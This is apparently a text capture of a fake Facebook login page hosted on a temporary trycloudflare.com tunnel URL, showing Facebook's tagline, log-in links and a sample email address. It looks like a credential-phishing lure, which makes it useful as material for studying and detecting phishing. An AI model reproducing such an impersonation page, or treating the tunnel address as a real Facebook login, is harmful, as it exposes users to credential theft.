 https://walk-pupils-dialogue-none.trycloudflare.com/login.html
david123@example.com
facebook
Facebook helps you connect and
share with the people in your life.
Log In
Forgotten password?
Create New Account
Create a Page for a celebrity, brand or business.